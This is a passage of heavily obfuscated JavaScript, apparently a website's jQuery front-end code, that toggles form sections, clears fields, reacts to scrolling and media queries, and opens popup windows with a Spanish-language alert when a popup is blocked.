_0x16bfba,_0x5d66a1;_0x55ba04[_0x5eb386(0x79,0x86,-0x15a,0x29c)](_0xdfef35,_0x55ba04['iyAIL'])?(_0x16bfba=_0x55ba04[_0xcad4a7(0x16c,0x183,0x2b4,0x14d)],_0x5d66a1=_0x55ba04[_0x5eb386(0xcd,0x2b,0x2a2,0x286)]):_0x55ba04[_0x1a927e('bBN)',-0x1a8,-0x3c5,-0x15e)](_0x27d0c2(-0x3c9,-0x206,'f3f!',-0x115),'hCGGw')?(_0x16bfba=_0x55ba04[_0x27d0c2(0x24c,0x123,'gfyD',0x32f)],_0x5d66a1=_0x55ba04[_0x1a927e('oNn6',0xd5,0xb1,0x158)]):_0x42c631[_0x1a927e('rTEY',0x256,0x2e4,0x133)](_0x3b1951,_0x42c631[_0x27d0c2(0x167,0x26,'E#Ks',0x22b)])[_0x5eb386(0xfd,0x226,0xb5,0x18f)]();function _0x5eb386(_0xf54b00,_0x473cbe,_0x5f4dc4,_0x4535ef){return _0x3b2ddb(_0x5f4dc4,_0xf54b00- -0x638,_0x5f4dc4-0x34,_0x4535ef-0x9b);}_0x263928[_0x5eb386(-0x56,-0xa8,0x15,0x137)](_0x16bc5e(_0x55ba04[_0xcad4a7(0x4b5,0x439,0x29a,0x595)],{'class':_0x55ba04[_0x1a927e('tMdH',-0x277,-0x26a,-0xdd)]+_0x5d66a1,'text':_0x16bfba})['append'](_0x55ba04[_0x5eb386(0x168,0xbd,-0xcb,-0x7f)](_0x16bc5e,_0x55ba04['VoHTl']))),_0x263928[_0x1a927e('I)rv',-0x1e7,-0x111,0x84)](_0x55ba04[_0xcad4a7(0x404,0x4f6,0x3a7,0x345)])[_0x27d0c2(0x297,0x1ed,'n*JH',0x2c7)](_0x55ba04[_0x1a927e('i(xS',0x14e,0x25a,0x7d)])['val']('');},'complete':function(_0x206042,_0x568643,_0x57ae31){var _0x4227be={};_0x4227be[_0xbd48ff('Z(ys',0x689,0x4a7,0x66c)]=_0x12cf48[_0x4b6134(0x214,0x123,0x22f,'1waf')];function _0x42ef79(_0xc73b9b,_0x5bb0e3,_0x3dc273,_0x1099c3){return _0x3b2ddb(_0x5bb0e3,_0x3dc273- -0x37f,_0x3dc273-0x13d,_0x1099c3-0x67);}function _0xbd48ff(_0x34b131,_0x568bb0,_0x14a92f,_0x363d3d){return _0x564d21(_0x34b131-0x15,_0x34b131,_0x568bb0-0x5e6,_0x363d3d-0x1d9);}function _0x78516d(_0x4d3a33,_0x4740e6,_0x97ffa1,_0x3d2b43){return _0x957116(_0x4740e6-0x12d,_0x4740e6-0x1eb,_0x97ffa1-0x75,_0x4d3a33);}var _0x4a7217=_0x4227be;function _0x4b6134(_0x1e8716,_0x1c59fd,_0x3cc755,_0x48bd46){return _0x27c3cb(_0x1e8716-0x11f,_0x3cc755- -0x21,_0x48bd46,_0x48bd46-0x3c);}_0xbd48ff('6Tp2',0x86d,0x8f1,0x705)===_0x12cf48[_0x4b6134(0x13e,0x4dc,0x321,'6K1Z')]?_0x263928['find'](_0x12cf48['KlGkG'])['remove']():_0x501dbb[_0x42ef79(0x1c9,-0x15c,0xbd,-0xc8)](_0x4a7217[_0x42ef79(0x44e,0x3ec,0x494,0x2c7)])[_0x4b6134(0x301,0x289,0x2e1,'rdCU')]();}});}else _0x2fea89[_0x957116(0x534,0x373,0x73a,0x5e6)](_0x12cf48[_0x957116(0x3fe,0x1d8,0x485,0x198)]);}});});},_0x463bbe=function(){var _0x45263e={'lihNK':function(_0x3e96d8,_0x44f909){return _0x5d88a9['hKhyJ'](_0x3e96d8,_0x44f909);},'mVFvr':_0x5d88a9[_0x3f499b(0x654,0x6b0,0x908,0x7bd)],'KIAxL':_0x5d88a9[_0x3f499b(0x7af,0x64e,0x694,0x6f3)],'uCjyr':_0x5d88a9['ommDX'],'RbTcj':function(_0x53846a,_0x336e11){function _0x1ec4e3(_0x3866e9,_0x28e0e6,_0x1a75b1,_0x1870d0){return _0x4dcf(_0x1870d0-0x294,_0x1a75b1);}return _0x5d88a9[_0x1ec4e3(0x5c1,0x6b3,'Nr$F',0x68b)](_0x53846a,_0x336e11);},'VLhUj':_0x5d88a9[_0x3f499b(0x560,0x43f,0x35b,0x631)],'EQECC':_0x5d88a9['Jqktr'],'lWSIG':'#form-cont'+_0x1e5572(0x1ad,-0x10e,-0xb5,'tMdH')+_0x49f3c2('kXWu',0xc4,0x1aa,0x236),'oUpPT':function(_0x5b0980,_0x2e41dc){function _0x566f41(_0x337c16,_0x529e0c,_0x2912c7,_0x3175c7){return _0x3f499b(_0x337c16-0xc6,_0x2912c7- -0x3cb,_0x2912c7-0x1c8,_0x3175c7);}return _0x5d88a9[_0x566f41(0x21f,0x17a,0x279,0x38d)](_0x5b0980,_0x2e41dc);},'LAxnr':_0x5d88a9[_0x23332e(0x582,0x7ce,0x7a7,0x8f0)],'zRNWx':_0x5d88a9[_0x3f499b(0x471,0x6dc,0x887,0x924)],'CatUc':function(_0x38aade,_0x47ddac){return _0x38aade(_0x47ddac);},'HOoVu':_0x3f499b(0x410,0x613,0x829,0x53b)+'idden','WnLQK':_0x1e5572(0x569,0x15e,0x380,'U6tj')+_0x23332e(0x5c9,0x801,0x6a6,0x874),'uoIZB':_0x5d88a9[_0x3f499b(0x78d,0x904,0x856,0xb37)],'aGVQH':_0x23332e(0x40e,0x44c,0x448,0x2c7)+_0x3f499b(0x811,0x7d0,0x80c,0x5ad),'bMXzf':function(_0x42453d,_0x57cf63){return _0x42453d(_0x57cf63);},'Tocok':function(_0x5c7bd7,_0x4b2769){function _0xbf70cb(_0x2ad929,_0x40bf76,_0x44c114,_0x51215c){return _0x49f3c2(_0x44c114,_0x40bf76-0xba,_0x44c114-0xd9,_0x2ad929- -0xbc);}return _0x5d88a9[_0xbf70cb(-0x21a,-0x102,'Jebm',0x50)](_0x5c7bd7,_0x4b2769);},'DzyLe':_0x5d88a9[_0x1e5572(0x14b,0x1a9,0x4d,'P[(&')],'wEXSB':_0x5d88a9[_0x49f3c2('bBN)',-0x2e2,-0x297,-0x18b)],'QxEvb':function(_0x208b62,_0x55e28a){function _0xcae521(_0x16f160,_0x140414,_0x27efb7,_0x245c32){return _0x23332e(_0x16f160-0x94,_0x140414-0x58,_0x16f160- -0x431,_0x245c32);}return _0x5d88a9[_0xcae521(0x29f,0x2e0,0x50a,0x507)](_0x208b62,_0x55e28a);},'mgDYD':function(_0xd8d508,_0x37bb3f){return _0xd8d508(_0x37bb3f);},'gOoME':function(_0x3da4f9,_0x341b46){return _0x3da4f9(_0x341b46);},'gzinX':_0x5d88a9[_0x1e5572(0x19e,-0x24f,-0x6f,'YwnT')],'ArWNe':function(_0xd0477e,_0x16e0d3){return _0x5d88a9['ZOUpt'](_0xd0477e,_0x16e0d3);}};function _0x23332e(_0x4b41d8,_0x39a82c,_0x20e26a,_0x3859ac){return _0x1e4186(_0x4b41d8-0x11f,_0x39a82c-0x196,_0x20e26a- -0x70,_0x3859ac);}function _0x3f499b(_0x2beaeb,_0x28c69c,_0x5969a9,_0x2e745e){return _0x1e4186(_0x2beaeb-0x16d,_0x28c69c-0x19,_0x28c69c-0xba,_0x2e745e);}function _0x49f3c2(_0x193663,_0x1bb91f,_0x49002b,_0x47a0d2){return _0x5cf623(_0x193663-0x19b,_0x47a0d2- -0x4bd,_0x49002b-0x18a,_0x193663);}function _0x1e5572(_0x17f799,_0x156620,_0x34c352,_0x5797b4){return _0x59686a(_0x5797b4,_0x156620-0x2,_0x34c352- -0x434,_0x5797b4-0x15d);}_0x5d88a9[_0x23332e(0x48e,0x3c1,0x320,0x108)](_0x5d88a9[_0x23332e(0x796,0x4dd,0x580,0x653)],_0x5d88a9[_0x1e5572(0xee,0x52,0xdf,'8eA%')])?(_0x16bc5e(_0x5d88a9[_0x23332e(0x72e,0x454,0x544,0x372)])[_0x1e5572(0x116,-0xd3,0x97,'Jebm')](0x4ce+0xcb*-0x6+0x4*-0x3,-0x22ab+0x2aa+-0x1*-0x2009)[_0x49f3c2('67KR',0x1f2,0x75,0x2e5)](),_0x5d88a9[_0x3f499b(0x8b3,0x696,0x6f6,0x873)](_0x16bc5e,_0x1e5572(0x1c2,0xe8,0x28f,'(m3j')+_0x3f499b(0xaac,0x8cd,0x784,0xa81))['slice'](-0xe7d+-0x1*-0x2655+0x1c*-0xda,-0x9*-0x115+-0x1c9*-0x1+-0xb80)[_0x23332e(0x6d2,0x6d7,0x6d8,0x94e)](),_0x5d88a9[_0x3f499b(0x780,0x8b7,0x744,0x6be)](_0x16bc5e,_0x5d88a9['MPvsQ'])[_0x49f3c2('YwnT',-0x248,-0xd1,-0xdf)](-0xa*-0x3ad+0xf28+0x2*-0x19f5,0x135b+0x391*0xa+0x2*-0x1b81)[_0x3f499b(0x5d1,0x802,0x84a,0x7c3)](),_0x16bc5e(_0x5d88a9['tSADT'])[_0x1e5572(0x1f1,0xd9,0x170,'tMdH')](0x4d*-0x14+0x2594+-0x1f90,-0x5f7+0x7*0x303+-0xf0f)[_0x23332e(0x552,0x767,0x6d8,0x643)](),_0x5d88a9[_0x3f499b(0x887,0x7d5,0x95d,0x87c)](_0x16bc5e,_0x5d88a9['QaApB'])[_0x23332e(0x56d,0x5c2,0x7d3,0x6fd)](-0x2*0xd72+0x8e4+-0x4*-0x480,0x169e+-0x805*-0x1+-0x1e9c)['show'](),_0x5d88a9[_0x3f499b(0x9f8,0x8a2,0xaa3,0x6bc)](_0x16bc5e,_0x49f3c2('(m3j',-0x48,-0x134,0xa5))['on'](_0x5d88a9[_0x3f499b(0x2c2,0x45c,0x2b7,0x42c)],function(_0x35a15b){function _0x477a18(_0x5ea35d,_0x502e0d,_0x7fcd5,_0x1adf31){return _0x23332e(_0x5ea35d-0x194,_0x502e0d-0x9d,_0x5ea35d- -0x5a2,_0x1adf31);}function _0x137b85(_0x54b983,_0x17c668,_0x582851,_0x5b340b){return _0x23332e(_0x54b983-0x1e5,_0x17c668-0x12d,_0x54b983- -0x5e3,_0x5b340b);}function _0x5c2ebf(_0x4666ca,_0x2d4292,_0x3e4086,_0x178196){return _0x1e5572(_0x4666ca-0x71,_0x2d4292-0x16d,_0x4666ca-0x474,_0x3e4086);}function _0x45662e(_0x5ba609,_0x51e62c,_0x4fdd4f,_0x507334){return _0x49f3c2(_0x5ba609,_0x51e62c-0x140,_0x4fdd4f-0x1ba,_0x4fdd4f-0x4b6);}var _0x3683fd={'UARyu':_0x45662e('#q42',0x701,0x6d7,0x880),'rbpnU':_0x45263e[_0x477a18(-0x21e,-0x330,-0xf,-0x278)],'ljAJC':function(_0x1eb589,_0x2b0f57){return _0x1eb589(_0x2b0f57);},'RadbZ':_0x45263e['lWSIG'],'xBTSB':_0x45662e('Z(ys',0x68c,0x757,0x5a9)+_0x45662e('Nr$F',0x294,0x41f,0x55f)+_0x5c2ebf(0x389,0x2e7,'bBN)',0x4ca)};if(_0x45263e[_0x45662e('f3f!',0x619,0x3cd,0x4a0)](_0x45263e[_0x477a18(0x125,0x46,-0x1d,0x202)],_0x45263e[_0x5c2ebf(0x46e,0x4a6,'Nr$F',0x619)])){var _0xceaa77={};_0xceaa77['color']=_0x3683fd['UARyu'],_0x5940c1('#ret-notif'+_0x137b85(-0x201,-0x1e,-0x455,-0x3e3))[_0x5c2ebf(0x7fd,0x90e,'YwnT',0x68a)](_0xceaa77)[_0x137b85(-0x2b0,-0x2ed,-0x1a1,-0x17e)](_0x3683fd[_0x477a18(0x78,-0x52,-0x180,0x18c)]);var _0x1aa990={};_0x1aa990[_0x477a18(0x16f,0x175,0x166,0xb6)]='0',_0x3683fd[_0x137b85(0x20,-0x1f9,0x31,-0xab)](_0x222aab,_0x3683fd[_0x5c2ebf(0x644,0x88d,'tMdH',0x456)])['val']('')[_0x5c2ebf(0x560,0x53f,'8eA%',0x64f)](_0x1aa990),_0x487e60(_0x3683fd[_0x477a18(-0x51,-0x270,-0x238,-0x29d)])[_0x5c2ebf(0x529,0x736,'i(xS',0x674)]();}else{_0x35a15b[_0x477a18(-0x17,-0xde,-0x37,-0x1d2)+_0x5c2ebf(0x811,0x979,'I)rv',0x5a1)](),_0x45263e['CatUc'](_0x16bc5e,_0x45263e[_0x5c2ebf(0x500,0x464,'n*JH',0x39c)])['slice'](0xc6b*0x1+0x1009+-0x1c74,-0x1*0x1f87+0x23f8*0x1+-0x46d)[_0x137b85(-0xa0,-0x2,-0xd7,-0x23)](),_0x45263e[_0x477a18(-0x4b,0x8d,-0x2af,0x28)](_0x16bc5e,'.fl-item2:'+_0x137b85(0xc3,0x26a,0x17a,0xe3))['slice'](-0x1*0x1807+-0x1*0x2491+0x3c98,-0x147*0x1e+-0xf59*-0x1+-0xb7e*-0x2)[_0x137b85(-0xa0,-0x224,-0x263,0xa5)](),_0x45263e[_0x45662e('oNn6',0x6f1,0x774,0x7ce)](_0x16bc5e,_0x45263e[_0x45662e('(m3j',0x3ce,0x5de,0x596)])[_0x5c2ebf(0x5ee,0x84b,'#jSk',0x4a9)](-0x1c98+-0x23c9+0x4061,-0xe0f+0xd99*-0x1+-0x939*-0x3)['slideDown'](),_0x45263e[_0x137b85(-0x2e,0x212,-0x5b,0x1c8)](_0x16bc5e,_0x45263e[_0x137b85(0x180,0xc3,0xa2,0x242)])[_0x137b85(0x1f0,0x34f,-0x77,0x30)](0x5cb+-0x106+-0x4c5,-0xc20+0xdba*-0x2+0x2799)[_0x5c2ebf(0x37a,0x3c4,'6Tp2',0x2a8)](),_0x45263e[_0x477a18(0x13,-0x21c,0x1ef,-0x95)](_0x16bc5e,_0x45263e['aGVQH'])[_0x137b85(0x1f0,0x2b7,0x3b9,0x1df)](0xb89*0x1+0xb7*-0x1d+0x932,0x1*-0x81d+-0x19dc+-0x367*-0xa)[_0x5c2ebf(0x7fc,0x6e9,'kXWu',0x725)]();if(_0x45263e[_0x45662e('Ww0n',0x3bd,0x44a,0x26e)](_0x16bc5e,_0x45263e[_0x45662e('n*JH',0x4da,0x490,0x263)])[_0x137b85(-0x96,-0x228,-0x1d,-0x26c)]==-0x1*0x24ca+0x191*-0x11+0x3f6b){if(_0x45263e['Tocok'](_0x45263e['DzyLe'],_0x45662e('c1OR',0x381,0x3a9,0x16b))){var _0x112ea7={'rlsUw':function(_0x40423b,_0x48b6f8){function _0x134287(_0x4d343f,_0xea6244,_0xe47536,_0x24839c){return _0x45662e(_0x24839c,_0xea6244-0x56,_0x4d343f- -0x38a,_0x24839c-0x2b);}return _0x45263e[_0x134287(0xc,0x189,-0x175,'Jebm')](_0x40423b,_0x48b6f8);},'UnKJY':_0x45263e[_0x45662e('gfyD',0x3d8,0x600,0x6a2)],'qKcCW':_0x45263e['KIAxL'],'QaLAU':_0x45263e[_0x45662e('&WOX',0x829,0x63b,0x6d6)]};_0x45263e[_0x5c2ebf(0x648,0x865,'d@A2',0x67a)](_0x387f23,_0x45263e[_0x5c2ebf(0x62c,0x53e,'tMdH',0x56f)])[_0x137b85(-0x292,-0x3d8,-0x42,-0x176)](function(){var _0x1f2df7=_0x112ea7['rlsUw'](_0x1a3387,this)[_0x323905(0x5f2,0x7d9,'E#Ks',0x5c5)](_0x112ea7[_0x30bbd5(0x36,0x2d,0x3a0,0x20a)]);function _0x3f415b(_0x228097,_0x37b64f,_0x27bf7b,_0xdbf927){return _0x477a18(_0x37b64f-0x34a,_0x37b64f-0x7d,_0x27bf7b-0x20,_0xdbf927);}function _0x4212fa(_0x257166,_0x1e095e,_0x4c28b4,_0x5d190e){return _0x45662e(_0x4c28b4,_0x1e095e-0xa1,_0x1e095e- -0x4da,_0x5d190e-0x1a1);}function _0x30bbd5(_0x1d8c91,_0x19418e,_0x58fbae,_0xcac174){return _0x137b85(_0xcac174-0x329,_0x19418e-0x173,_0x58fbae-0x1c7,_0x58fbae);}var _0x31444e=_0x551a1c[_0x323905(0x6dd,0x576,'rTEY',0x6de)](_0x1f2df7,_0x112ea7['qKcCW'],_0x30bbd5(0x542,0x375,0x1c2,0x352)+_0x323905(0x7cd,0x7cd,'rdCU',0x76f)+_0x4212fa(0x8f,0xd2,'[zW8',0x117)+'eft=100');function _0x323905(_0x4f7332,_0x1dbc49,_0x4b94e5,_0x54e1c2){return _0x45662e(_0x4b94e5,_0x1dbc49-0x19e,_0x1dbc49-0x156,_0x54e1c2-0x21);}_0x31444e?_0x31444e['focus']():_0x112ea7['rlsUw'](_0x17297c,_0x112ea7['QaLAU']);});}else _0x45263e[_0x45662e('Iw2p',0x405,0x348,0x4a2)](_0x16bc5e,_0x45263e[_0x477a18(-0x173,-0x340,0xab,-0x398)])[_0x137b85(0x108,0x36c,-0x30,0x1be)]();}_0x45263e[_0x45662e('GK0g',0x331,0x45b,0x5c1)](_0x45263e[_0x137b85(-0xe3,0x194,-0x2a4,-0x3d)](_0x16bc5e,_0x45662e('I)rv',0x203,0x2d5,0xd3)+_0x137b85(0xc3,-0x94,0x102,0x88))['length'],-0x1148+-0xc1*0x13+0x3*0xa89)&&_0x45263e[_0x137b85(-0x27,-0xae,-0x183,-0x290)](_0x16bc5e,_0x45263e[_0x137b85(-0xc2,-0x291,0x11b,0x14f)])[_0x5c2ebf(0x6b4,0x550,'n*JH',0x448)](),_0x45263e[_0x137b85(-0xe3,-0x14c,-0x1c2,-0x1ab)](_0x16bc5e,_0x45263e[_0x45662e('Tp^v',0x814,0x5ed,0x4e6)])[_0x137b85(-0x96,-0x135,0x1c1,-0x170)]==0x1163*0x2+-0x1380+0x17*-0xaa&&_0x45263e['bMXzf'](_0x16bc5e,_0x45263e[_0x477a18(-0x81,-0x7f,0x165,0x43)])[_0x45662e('Nr$F',0x263,0x366,0x199)](),_0x16bc5e('.fl-item4:'+'hidden')['length']==-0x10*-0xe2+-0x1aed*0x1+0xccd&&_0x16bc5e(_0x45263e[_0x45662e('5o#g',0x3fb,0x546,0x721)])[_0x477a18(0x149,-0x3b,0x1b4,0x16b)](),_0x45263e[_0x45662e('rTEY',0x4c7,0x309,0x98)](_0x16bc5e(_0x45263e[_0x5c2ebf(0x41a,0x42a,'#%us',0x54f)])[_0x45662e('N6kv',0x882,0x753,0x666)],0x104f+-0x97e+-0x5*0x15d)&&_0x16bc5e(_0x45263e[_0x45662e('1waf',0x596,0x668,0x4d0)])[_0x137b85(0x108,0x17b,-0xa3,0x12c)]();}})):this['config']={'$window':_0x5d88a9[_0x3f499b(0x787,0x6a5,0x587,0x8eb)](_0x51a0fb,_0x37e4f0),'$document':_0x5d88a9[_0x23332e(0x583,0x5fd,0x74a,0x912)](_0x469a84,_0x4833cc)};},_0x1dc3c7=function(){function _0x58d461(_0x19e910,_0x3672ed,_0x3fbe62,_0x14aa48){return _0x59686a(_0x19e910,_0x3672ed-0xed,_0x3fbe62- -0xff,_0x14aa48-0x31);}var _0x224c7d={'EEqQb':function(_0x3a58c3,_0x4fe13a){function _0x1ae13b(_0x16d1e9,_0x116cac,_0x765db,_0x5e0771){return _0x4dcf(_0x16d1e9-0x29f,_0x765db);}return _0x5d88a9[_0x1ae13b(0x65d,0x55f,'oNn6',0x55b)](_0x3a58c3,_0x4fe13a);},'sOoMT':_0x5d88a9['pOuuK'],'BOgha':_0x5d88a9['CZJkw'],'eKZpy':_0x5d88a9[_0x55a3c9(0x668,0x976,0x740,0x5c5)],'YIZjZ':function(_0x528668,_0x41244c){return _0x5d88a9['nOLIO'](_0x528668,_0x41244c);},'YgphY':'.loadmore'};function _0x414bce(_0xe3e0c,_0x2439b4,_0x4c487b,_0x59734a){return _0x59686a(_0x2439b4,_0x2439b4-0x58,_0x4c487b-0x15b,_0x59734a-0x6f);}function _0x55a3c9(_0x2e1dde,_0x243059,_0x2823b0,_0x32611d){return _0x1e4186(_0x2e1dde-0x135,_0x243059-0x4a,_0x2823b0-0xf5,_0x2e1dde);}function _0x318cc6(_0x1b96af,_0x20cf4e,_0x1ca92f,_0x50ebf2){return _0x1e4186(_0x1b96af-0x134,_0x20cf4e-0xea,_0x1ca92f- -0x429,_0x20cf4e);}if(_0x5d88a9[_0x414bce(0x422,'rTEY',0x4f3,0x620)](_0x16bc5e,_0x5d88a9[_0x318cc6(0x2c8,-0x56,0x135,0xa5)])[_0x414bce(0x56c,'#q42',0x604,0x5a3)](_0x58d461('rdCU',0x3d4,0x5cb,0x7e6)+'ed')){var _0x3f7993=_0x5d88a9[_0x58d461('rTEY',0x563,0x4c8,0x2ba)](_0x16bc5e,_0x5d88a9[_0x55a3c9(0x3ca,0x64f,0x550,0x56f)]);if(_0x3f7993[_0x55a3c9(0x847,0x780,0x6b2,0x7d6)]){var _0x3fbc01=-0x163a+0x17f7+-0x1bd,_0x4638a0=_0x3f7993[_0x414bce(0x656,'I$4m',0x77e,0x8f0)](),_0x520382=_0x5d88a9['BgNyY'](_0x16bc5e,_0x5d88a9[_0x58d461('(m3j',0x3b9,0x3dd,0x552)],{'height':_0x4638a0})[_0x55a3c9(0x757,0x5d7,0x6ce,0x941)+'r'](_0x3f7993);_0x520382[_0x58d461('GHDv',0x4b5,0x516,0x715)](),_0x5d88a9['XRdAB'](_0x16bc5e,window)['on'](_0x5d88a9[_0x414bce(0x6e5,'Nr$F',0x7db,0x891)],function(){var _0x2078c4={'eGtjn':function(_0x54946b,_0x2d08bf){function _0x2b33f0(_0x411a10,_0x4b4d44,_0x1e9467,_0x4cfeb5){return _0x4ba3(_0x4cfeb5- -0xde,_0x411a10);}return _0x5d88a9[_0x2b33f0(-0xd6,-0x30,0x2e3,0xe6)](_0x54946b,_0x2d08bf);}};function _0x5d5a7d(_0x49aa20,_0x20e301,_0x36a119,_0x50c3ec){return _0x58d461(_0x20e301,_0x20e301-0x54,_0x50c3ec- -0xd3,_0x50c3ec-0xec);}function _0x25a110(_0x4ef780,_0x5dea8f,_0x4880ca,_0x4c33e0){return _0x55a3c9(_0x4880ca,_0x5dea8f-0x192,_0x4c33e0- -0x6da,_0x4c33e0-0x1a9);}function _0x2fdd2c(_0x2f5a36,_0x1cd02e,_0x1e0649,_0x2ccb87){return _0x318cc6(_0x2f5a36-0x1a8,_0x2f5a36,_0x1cd02e- -0x153,_0x2ccb87-0x1be);}function _0x1e2b9e(_0x13c96e,_0x391db4,_0x2faedd,_0x929c73){return _0x58d461(_0x2faedd,_0x391db4-0x101,_0x391db4- -0x38f,_0x929c73-0xb8);}if(_0x5d88a9[_0x1e2b9e(0x4d2,0x2fd,'I$4m',0x23d)](_0x5d88a9[_0x2fdd2c(0xff,0x242,0x89,0x3b)],_0x5d88a9['yPXjH'])){var _0x355188=_0x224c7d['EEqQb'](_0x5d7f8e,this)['data'](_0x224c7d[_0x5d5a7d(0x59c,'r0iM',0x4a0,0x342)]),_0x2cfc1c=_0x3e27f5[_0x5d5a7d(0x313,'bBN)',0x76c,0x520)](_0x355188,_0x224c7d[_0x1e2b9e(-0x1f7,-0x100,'[zW8',0xe8)],_0x224c7d['eKZpy']);_0x2cfc1c?_0x2cfc1c['focus']():_0x224c7d[_0x25a110(-0x21e,0xb,-0x7c,0xa)](_0x1b7860,'Por\x20favor,'+_0x5d5a7d(0xbb,'67KR',0xe6,0x203)+_0x1e2b9e(0x37f,0x256,'r@!V',0x106)+_0x25a110(-0x12e,0x261,0x1c8,0xb0)+'te');}else{if(_0x5d88a9[_0x1e2b9e(0x381,0x1c2,'YwnT',0x31a)](_0x16bc5e,window)['scrollTop']()>_0x3fbc01){if(_0x5d88a9[_0x5d5a7d(0x1ef,'1waf',0x21b,0x41b)](_0x5d88a9['dRPsH'],_0x5d88a9[_0x1e2b9e(0x189,0x23e,'Z(ys',-0x35)])){var _0x4c2145=_0x559293[_0x5644c8];while(_0x2078c4[_0x2fdd2c(-0x24e,-0x176,-0x11f,0xdd)](_0x4c2145[_0x5d5a7d(0x17c,'6K1Z',0x22e,0x2db)](-0x2*-0xdf3+-0x1d1b*0x1+-0x1*-0x135),'\x20'))_0x4c2145=_0x4c2145[_0x25a110(0x68,0x8d,-0x217,0x13)](0x10f9+0x1*-0x1943+0xc1*0xb,_0x4c2145[_0x5d5a7d(0x194,'Tp^v',0x4fb,0x371)]);if(_0x4c2145[_0x25a110(-0x382,-0x1c6,-0x116,-0x1ac)](_0x19ee10)==0x1a23+-0x9f2+-0x1*0x1031)return _0x4c2145[_0x5d5a7d(0x103,'zLOf',0x46e,0x24b)](_0x4b8878[_0x1e2b9e(-0x2a0,-0x9b,'U6tj',0x27)],_0x4c2145[_0x25a110(0xfe,0x1ac,-0x20f,-0x28)]);}else _0x3f7993[_0x2fdd2c(0x13e,0x1e8,0x3c5,0xca)](_0x5d88a9['HGEpz']);}else _0x2fdd2c(0xa2,-0xed,0xfd,0xcb)!==_0x5d88a9[_0x5d5a7d(0x19b,'&WOX',0x2e3,0x37e)]?_0x3f7993[_0x25a110(-0x220,-0x11,-0x6a,-0x56)+'s'](_0x5d88a9[_0x25a110(-0x212,-0x3ba,-0x269,-0x25f)]):_0x224c7d[_0x25a110(-0x145,-0x1ee,-0x176,-0x1cf)](_0x532cde,_0x224c7d[_0x5d5a7d(0x62f,'8eA%',0x37a,0x4d8)])['hide']();_0x5d88a9[_0x5d5a7d(0x456,'rTEY',0x3e6,0x515)](_0x5d88a9[_0x2fdd2c(0x183,0x19b,0x1a2,0x38e)](_0x16bc5e,window)['scrollTop'](),0x1b64*-0x1+0x1*0xc2c+0xf38)?_0x3f7993[_0x2fdd2c(0x20e,0x1e8,0x149,0x2b8)](_0x5d88a9[_0x1e2b9e(0x13e,0xc5,'8eA%',-0x178)]):_0x3f7993[_0x5d5a7d(0x3b9,'8eA%',0x3ec,0x551)+'s'](_0x5d88a9[_0x5d5a7d(0x209,'8eA%',0x561,0x381)]);}});}}},_0x5f3e8b=function(){function _0x36a8f1(_0x1e5d52,_0x4bda00,_0x2e32c3,_0x370c94){return _0x1e4186(_0x1e5d52-0x1aa,_0x4bda00-0xd2,_0x2e32c3- -0x476,_0x1e5d52);}var _0xf04fc5={'AuiDv':function(_0x307514,_0x56e09e){return _0x5d88a9['XsHzd'](_0x307514,_0x56e09e);},'vAvwd':_0x5d88a9[_0x36a8f1(0x1c0,-0x39,0x97,0x1c8)],'lGNPG':_0x5d88a9[_0xb7414a(0x1b6,0x2ce,0x586,0x388)],'bEAZz':function(_0x2bf446,_0x2e0631){function _0x385e7a(_0x5dc2a5,_0x208b14,_0x1d3104,_0x2e480d){return _0x36a8f1(_0x2e480d,_0x208b14-0x33,_0x5dc2a5-0x4b0,_0x2e480d-0x171);}return _0x5d88a9[_0x385e7a(0x889,0xaf0,0xa83,0xa47)](_0x2bf446,_0x2e0631);},'vUXgt':_0x5d88a9[_0x1cbef8(0xef,'kXWu',-0x100,-0x5e)]},_0x2ec1ea=window['matchMedia'](_0x5d88a9[_0x1c1ac1(0x8f,-0x19d,'E#Ks',0x76)]);function _0x1cbef8(_0x52cd23,_0x4c51aa,_0x2fe9ad,_0x3375cf){return _0x59686a(_0x4c51aa,_0x4c51aa-0x29,_0x3375cf- -0x468,_0x3375cf-0x19b);}function _0xb7414a(_0x300429,_0x4521a1,_0x122df1,_0x22fcea){return _0x1e4186(_0x300429-0x1d5,_0x4521a1-0x3d,_0x22fcea- -0x14d,_0x300429);}var _0x5c7326=_0x5d88a9[_0x1cbef8(0x424,'R&UF',0x24a,0x2c1)](_0x16bc5e,_0x1cbef8(-0x84,'N6kv',0x0,0xff)+_0x1cbef8(0x25e,'Jebm',0x37b,0x11b)+_0xb7414a(0x3d2,0x483,-0x30,0x23b)),_0x521257=_0x5d88a9[_0x1cbef8(0x40,'Z(ys',0x322,0x1c2)](_0x16bc5e,_0x5d88a9[_0x36a8f1(-0x9,-0x16a,0x9c,0x27c)]);function _0x1c1ac1(_0x46c9c8,_0xf7c543,_0x531162,_0x1ee31f){return _0x5cf623(_0x46c9c8-0xa8,_0x1ee31f- -0x2f0,_0x531162-0x1e3,_0x531162);}var _0x284fc7=_0x5d88a9[_0x1c1ac1(0x542,0x1cf,'f3f!',0x31c)](_0x16bc5e,_0xb7414a(0x7ec,0x491,0x7f5,0x63b)+'d.active')[_0xb7414a(0x397,0x3d8,0x1f3,0x415)]();_0x5d88a9[_0x1cbef8(-0x169,'n*JH',0x122,-0x14d)](_0x565911,_0x2ec1ea),_0x2ec1ea[_0x36a8f1(0x3b4,0x2d9,0x205,0x126)+'r'](_0x565911);function _0x565911(_0x22d3ad){function _0xad0e68(_0x4142bb,_0x323925,_0x5e6d29,_0x1f32a6){return _0x1c1ac1(_0x4142bb-0x118,_0x323925-0x1dd,_0x4142bb,_0x323925-0x295);}function _0x2b4323(_0xcb9312,_0x1814f4,_0x1d2751,_0x3e5dc2){return _0x1cbef8(_0xcb9312-0x18f,_0x1814f4,_0x1d2751-0x1c0,_0x3e5dc2- -0x10f);}function _0x5ae0c5(_0x22e634,_0x4cabf3,_0x1fb053,_0x5e1329){return _0xb7414a(_0x22e634,_0x4cabf3-0xb5,_0x1fb053-0x60,_0x5e1329- -0x2fb);}function _0x396508(_0x1a1be9,_0x1f2fd4,_0x148ff8,_0x215056){return _0x36a8f1(_0x148ff8,_0x1f2fd4-0x78,_0x215056- -0x16,_0x215056-0x2f);}if(_0x5d88a9[_0x396508(-0xb,0x319,0xa4,0x1e0)](_0x5d88a9[_0xad0e68('YwnT',0x48d,0x3e3,0x228)],_0x5d88a9['FWodn'])){var _0x4cf32b=_0x44681f[_0x2b4323(0xd8,'sCu2',-0x1f5,0x2e)](_0x1af744,arguments);return 